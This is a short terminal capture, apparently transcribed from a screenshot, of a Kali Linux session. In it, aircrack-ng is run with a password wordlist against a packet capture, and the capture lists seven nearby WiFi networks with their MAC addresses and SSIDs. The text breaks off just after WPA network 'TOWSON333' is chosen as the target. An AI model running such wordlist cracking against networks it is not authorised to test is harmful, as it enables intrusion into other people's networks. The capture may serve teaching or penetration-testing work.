 root@Kali-Attacker:~# aircrack-ng /tmp/captures/WPA-01.cap -w /tmp/wordlists/pas
slist
Opening /tmp/captures/WPA-01.cap
Read 33915 packets.
# BSSID ESSID Encryption
1 00:1F:90:D9:C6:28 HUANGDOM WEP (19 IVs)
2 00:18:4D:8A:78:FE boguswifi WPA (0 handshake)
3 00:17:3F:F4:56:90 TOWSON333 WPA (1 handshake)
4 00:1F:90:D8:B2:84 RP7J4 WEP (6583 IVs)
5 00:26:62:E5:71:8C T4QY4 WPA (0 handshake)
6 00:24:B2:DA:A8:7A No data - WEP or WPA
7 00:26:F2:9B:08:4C Anthony98 No data - WEP or WPA
Index number of target network ? 3
KALI LINUX